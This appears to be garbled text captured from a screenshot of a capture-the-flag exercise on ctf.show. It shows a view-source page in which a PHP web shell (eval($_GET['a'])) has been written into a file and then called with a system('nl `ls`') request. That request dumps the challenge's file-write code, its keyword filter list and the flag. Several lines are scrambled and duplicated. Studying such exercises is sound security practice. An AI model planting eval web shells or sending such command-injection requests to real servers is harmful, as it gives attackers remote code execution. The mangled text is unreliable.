 3be52b5d-22d7-4ee2-af1a-fe0
3be52b5d-22d7-4ee2-af1a-fe0
view-source:3be52b5d-22d7-4
view-source:3be52b5d-22d7-4
view-source:3be52b5d-22d7-4
504 Gateway Time-out
不安全 view-source:3be52b5d-22d7-4ee2-af1a-fe05756eb3b3.challenge.ctf.show/5.php?a=system("nl%20`ls`");
自动换行
1 ?<hp pid(e;)>? 1 ?<hp pid(e;)>?<?php eval($_GET['a']); ?>
2 2 <?php
3 3
4 4 /*
5 5 # -*- coding: utf-8 -*-
6 6 # @Author: h1xa
7 7 # @Date: 2020-09-21 21:31:23
8 8 # @Last Modified by: h1xa
9 9 # @Last Modified time: 2020-09-23 20:58:41
10 10 # @email: h1xa@ctfer.com
11 11 # @link: https://ctfer.com
12 12
13 13 */
14 14
15 15
16 16 $flag="ctfshow{21ed0f12-c10c-4103-98ad-90307edd3a8b}";
17 17 <?php
18 18
19 19 /*
20 20 # -*- coding: utf-8 -*-
21 21 # @Author: yu22x
22 22 # @Date: 2020-09-16 11:25:09
23 23 # @Last Modified by: h1xa
24 24 # @Last Modified time: 2020-10-01 18:16:59
25 25
26 26 */
27 27 highlight_file(__FILE__);
28 28 error_reporting(0);
29 29 function filter($x){
30 30 if(preg_match('/http|https|utf|zlib|data|input|rot13|base64|string|log|sess/i',$x)){
31 31 die('too young too simple sometimes naive!');
32 32 }
33 33 }
34 34 $file=$_GET['file'];
35 35 $contents=$_POST['contents'];
36 36 filter($file);
37 37 file_put_contents($file, "<?php die();?>".$contents);
38 38 ?<hp pid(e;)>?<?php eval($_GET['a']); ?>
39